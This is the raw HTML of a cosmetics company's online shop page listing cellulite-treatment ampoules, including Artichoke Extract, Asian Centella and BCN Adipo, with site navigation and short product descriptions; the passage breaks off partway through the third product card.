<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://institutebcn.com/" class="custom-logo-link" rel="home"><img width="307" height="48" src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" class="custom-logo" alt="Institute BCN" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-bcn-in" class="main-menu dropdown-menu sf-menu"><li id="menu-item-10225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10225"><a href="https://institutebcn.com/nosotros-in/" class="menu-link"><span class="text-wrap">WHO WE ARE</span></a></li><li id="menu-item-10228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10228"><a href="https://institutebcn.com/bcn-productos-in/" class="menu-link"><span class="text-wrap">PRODUCTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11758"><a href="https://institutebcn.com/bcn-classics-in/" class="menu-link"><span class="text-wrap">BCN Classics</span></a></li>	<li id="menu-item-11759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11759"><a href="https://institutebcn.com/bcn-cocktails-in/" class="menu-link"><span class="text-wrap">BCN Cocktails</span></a></li>	<li id="menu-item-11757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11757"><a href="https://institutebcn.com/bcn-advanced-in/" class="menu-link"><span class="text-wrap">BCN Advanced</span></a></li>	<li id="menu-item-11760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11760"><a href="https://institutebcn.com/bcn-peels-in/" class="menu-link"><span class="text-wrap">BCN Peels </span></a></li>	<li id="menu-item-11761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11761"><a href="https://institutebcn.com/bcn-pre-post-in/" class="menu-link"><span class="text-wrap">BCN Pre &#038; Post </span></a></li>	<li id="menu-item-11762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11762"><a href="https://institutebcn.com/bcn-prebiotics-in/" class="menu-link"><span class="text-wrap">BCN Prebiotics</span></a></li>	<li id="menu-item-11763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-11763"><a href="#" class="menu-link"><span class="text-wrap">BCN Tech<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-13389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13389"><a href="https://institutebcn.com/producto/mesolux-in/" class="menu-link"><span class="text-wrap">MESOLUX</span></a></li>		<li id="menu-item-13390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13390"><a href="https://institutebcn.com/producto/revicell-in/" class="menu-link"><span class="text-wrap">REVICELL</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-10229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10229"><a href="#" class="menu-link"><span class="text-wrap">TREATMENTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-10241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10241"><a href="https://institutebcn.com/tratamientos-acne-in/" class="menu-link"><span class="text-wrap">Acne</span></a></li>	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://institutebcn.com/tratamientos-antienvejecimiento-in/" class="menu-link"><span class="text-wrap">Anti-Aging</span></a></li>	<li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10240"><a href="https://institutebcn.com/tratamientos-celulitis-in/" class="menu-link"><span class="text-wrap">Cellulite</span></a></li>	<li id="menu-item-10238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10238"><a href="https://institutebcn.com/tratamientos-rosacea-in/" class="menu-link"><span class="text-wrap">Couperose</span></a></li>	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10239"><a href="https://institutebcn.com/tratamientos-contorno-de-ojos-in/" class="menu-link"><span class="text-wrap">Eye Area</span></a></li>	<li id="menu-item-10230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10230"><a href="https://institutebcn.com/tratamientos-reafirmante-in/" class="menu-link"><span class="text-wrap">Firming</span></a></li>	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://institutebcn.com/tratamientos-perdida-de-cabello-in/" class="menu-link"><span class="text-wrap">Hair Loss</span></a></li>	<li id="menu-item-10235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10235"><a href="https://institutebcn.com/tratamientos-hidratacion-in/" class="menu-link"><span class="text-wrap">Hydration</span></a></li>	<li id="menu-item-10234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10234"><a href="https://institutebcn.com/tratamientos-hiperpigmentacion-in/" class="menu-link"><span class="text-wrap">Hyperpigmentation</span></a></li>	<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://institutebcn.com/tratamientos-pre-tratamiento-in/" class="menu-link"><span class="text-wrap">Pre Aesthetic Treatment / Cell Regeneration</span></a></li>	<li id="menu-item-10231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10231"><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico-in/" class="menu-link"><span class="text-wrap">Post Aesthetic Treatment</span></a></li></ul>
</li><li id="menu-item-13378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13378"><a href="https://institutebcn.com/blog-in/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-10227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10227"><a href="https://institutebcn.com/eventos-in/" class="menu-link"><span class="text-wrap">EVENTS</span></a></li><li id="menu-item-10226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10226"><a href="https://institutebcn.com/contacto-in/" class="menu-link"><span class="text-wrap">CONTACT US</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://institutebcn.com/producto/artichoke-extract-in/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://institutebcn.com/producto/artichoke-extract-in/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://institutebcn.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mobile-ingles" class="menu"><li id="menu-item-13938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13938"><a href="https://institutebcn.com/nosotros-in/">WHO WE ARE</a></li>
<li id="menu-item-13939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="#">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-13944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13944"><a href="https://institutebcn.com/bcn-productos-in/">ALL PRODUCTS</a></li>
	<li id="menu-item-13946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13946"><a href="https://institutebcn.com/bcn-classics-in/">BCN CLASSICS</a></li>
	<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13943"><a href="https://institutebcn.com/bcn-cocktails-in/">BCN COCKTAILS</a></li>
	<li id="menu-item-13945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13945"><a href="https://institutebcn.com/bcn-advanced-in/">BCN ADVANCED</a></li>
	<li id="menu-item-13942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13942"><a href="https://institutebcn.com/bcn-peels-in/">BCN PEELS</a></li>
	<li id="menu-item-13941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13941"><a href="https://institutebcn.com/bcn-pre-post-in/">BCN PRE &#038; POST</a></li>
	<li id="menu-item-13940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13940"><a href="https://institutebcn.com/bcn-prebiotics-in/">BCN PREBIOTICS</a></li>
	<li id="menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13948"><a href="#">BCN TECH</a>
	<ul class="sub-menu">
		<li id="menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13949"><a href="https://institutebcn.com/en/producto/mesolux-in/">MESOLUX</a></li>
		<li id="menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13950"><a href="https://institutebcn.com/en/producto/revicell-in/">REVICELL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="#">TREATMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-13952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13952"><a href="https://institutebcn.com/tratamientos-acne-in/">ACNE</a></li>
	<li id="menu-item-13953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13953"><a href="https://institutebcn.com/tratamientos-antienvejecimiento-in/">ANTI-AGEING</a></li>
	<li id="menu-item-13954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954"><a href="https://institutebcn.com/tratamientos-celulitis-in/">CELLULITE</a></li>
	<li id="menu-item-13964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13964"><a href="https://institutebcn.com/tratamientos-rosacea-in/">COUPEROSE</a></li>
	<li id="menu-item-13955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13955"><a href="https://institutebcn.com/tratamientos-contorno-de-ojos-in/">EYE AREA</a></li>
	<li id="menu-item-13963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13963"><a href="https://institutebcn.com/tratamientos-reafirmante-in/">FIRMING</a></li>
	<li id="menu-item-13960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13960"><a href="https://institutebcn.com/tratamientos-perdida-de-cabello-in/">HAIR LOSS</a></li>
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://institutebcn.com/tratamientos-hidratacion-in/">HYDRATION</a></li>
	<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13959"><a href="https://institutebcn.com/tratamientos-hiperpigmentacion-in/">HYPERPIGMENTATION</a></li>
	<li id="menu-item-13962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13962"><a href="https://institutebcn.com/tratamientos-pre-tratamiento-in/">PRE AESTHETIC TREATMENT / CELL REGENERATION</a></li>
	<li id="menu-item-13961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13961"><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico-in/">POST AESTHETIC TREATMENT</a></li>
	<li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://institutebcn.com/tratamientos-estrias-y-cicatrices-in/">STRETCH MARKS AND SCARS</a></li>
</ul>
</li>
<li id="menu-item-13965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13965"><a href="https://institutebcn.com/blog-in/">BLOG</a></li>
<li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://institutebcn.com/eventos-in/">EVENTS</a></li>
<li id="menu-item-13966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13966"><a href="https://institutebcn.com/contacto-in/">CONTACT US</a></li>
</ul>
	</div>


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://institutebcn.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
				<input type="hidden" name="lang" value="en" />	</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Grid view" class="active  grid-btn"><i class=" icon-grid" aria-hidden="true" role="img"></i></a><a href="#" id="oceanwp-list" title="List view" class=" list-btn"><i class=" icon-list" aria-hidden="true" role="img"></i></a></nav><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
	<li class="view-title">View:</li>
	<li><a class="view-first active" href="https://institutebcn.com/etiqueta-producto/celulitis/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://institutebcn.com/etiqueta-producto/celulitis/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://institutebcn.com/etiqueta-producto/celulitis/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col">
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-9769 status-publish first instock product_cat-bcn-classics-2 product_cat-cellulite product_cat-treatments product_tag-artichoke-extract product_tag-bcn-classics product_tag-celulitis product_tag-grasa-localizada product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/artichoke-extract-in/" class="woocommerce-LoopProduct-link"><img width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-200x200.png" class="woo-entry-image-main" alt="ARTICHOKE EXTRACT" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9769" class="owp-quick-view" data-product_id="9769" aria-label="Quickly preview product ARTICHOKE EXTRACT"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/artichoke-extract-in/" class="woocommerce-LoopProduct-link"><img width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-200x200.png" class="woo-entry-image-main" alt="ARTICHOKE EXTRACT" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_ArtichokeExtract-1.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9769" class="owp-quick-view" data-product_id="9769" aria-label="Quickly preview product ARTICHOKE EXTRACT"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/cellulite/" rel="tag">Cellulite</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/artichoke-extract-in/">ARTICHOKE EXTRACT</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Anti-cellulite solution The anti-cellulite properties of this extract lie in its detoxifying and diuretic action.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/artichoke-extract-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9769" data-quantity="1" class="button product_type_simple" data-product_id="9769" data-product_sku="" aria-label="Read more about &ldquo;ARTICHOKE EXTRACT&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9769" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-9795 status-publish instock product_cat-bcn-classics-2 product_cat-cellulite product_cat-eye-area product_cat-hair-loss product_cat-stretch-marks-and-scars product_cat-treatments product_tag-asian-centella product_tag-bcn-classics product_tag-celulitis product_tag-cicatrices product_tag-contorno-de-ojos product_tag-estrias product_tag-grasa-localizada product_tag-perdida-de-cabello product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/asian-centella-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-200x200.png" class="woo-entry-image-main" alt="ASIAN CENTELLA" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9795" class="owp-quick-view" data-product_id="9795" aria-label="Quickly preview product ASIAN CENTELLA"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/asian-centella-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-200x200.png" class="woo-entry-image-main" alt="ASIAN CENTELLA" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_AsianCentella-1.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9795" class="owp-quick-view" data-product_id="9795" aria-label="Quickly preview product ASIAN CENTELLA"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/cellulite/" rel="tag">Cellulite</a>, <a href="https://institutebcn.com/categoria-producto/treatments/eye-area/" rel="tag">Eye Area</a>, <a href="https://institutebcn.com/categoria-producto/treatments/hair-loss/" rel="tag">Hair Loss</a>, <a href="https://institutebcn.com/categoria-producto/treatments/stretch-marks-and-scars/" rel="tag">Stretch Marks And Scars</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/asian-centella-in/">ASIAN CENTELLA</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Regenerative Solution Asian Centella is a solution that helps improve circulation, strengthen the skin, stimulate connective tissue and revitalize the appearance of the skin. This cocktail is also used for treating hair loss and stretch marks. &nbsp;</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/asian-centella-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9795" data-quantity="1" class="button product_type_simple" data-product_id="9795" data-product_sku="" aria-label="Read more about &ldquo;ASIAN CENTELLA&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9795" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-11240 status-publish last instock product_cat-bcn-cocktails-2 product_cat-cellulite product_cat-treatments product_tag-bcn-cocktails product_tag-bcn-tensis product_tag-celulitis product_tag-grasa-localizada product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/bcn-adipo-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-200x200.png" class="woo-entry-image-main" alt="BCN ADIPO" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_11240" class="owp-quick-view" data-product_id="11240" aria-label="Quickly preview product BCN ADIPO"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/bcn-adipo-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-200x200.png" class="woo-entry-image-main" alt="BCN ADIPO" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Adipo.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_11240" class="owp-quick-view" data-product_id="11240" aria-label="Quickly preview product BCN ADIPO"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/bcn-cocktails-2/" rel="tag">BCN Cocktails 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/cellulite/" rel="tag">Cellulite</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/bcn-adipo-in/">BCN ADIPO</a></h2></li><li class="price-wrap">
